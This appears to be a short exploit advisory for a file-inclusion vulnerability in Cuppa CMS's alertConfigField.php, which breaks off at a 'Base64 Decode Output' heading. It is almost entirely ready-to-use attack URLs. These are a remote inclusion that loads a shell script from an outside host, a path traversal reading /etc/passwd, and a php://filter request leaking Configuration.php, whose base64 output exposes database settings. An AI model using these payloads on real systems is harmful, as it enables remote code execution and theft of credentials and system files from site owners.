 EXPLOIT
#####################################################
http://target/cuppa/alerts/alertConfigField.php?urlConfig=http://www.shell.com/shell.txt?
http://target/cuppa/alerts/alertConfigField.php?urlConfig=../../../../../../../../../etc/passwd
Moreover, We could access Configuration.php source code via PHPStream
For Example:
-----------------------------------------------------------------------------
http://target/cuppa/alerts/alertConfigField.php?urlConfig=php://filter/convert.base64-encode/resource=../Configuration.php
-----------------------------------------------------------------------------
Base64 Encode Output:
-----------------------------------------------------------------------------
PD9waHAgCgljbGFzcyBDb25maWd1cmF0aW9uewoJCXB1YmxpYyAkaG9zdCA9ICJsb2NhbGhvc3QiOwoJCXB1YmxpYyAkZGIgPSAiY3VwcGEiOwoJCXB1YmxpYyAkdXNlciA9ICJyb290IjsKCQ
-----------------------------------------------------------------------------
Base64 Decode Output:
-----------------------------------------------------------------------------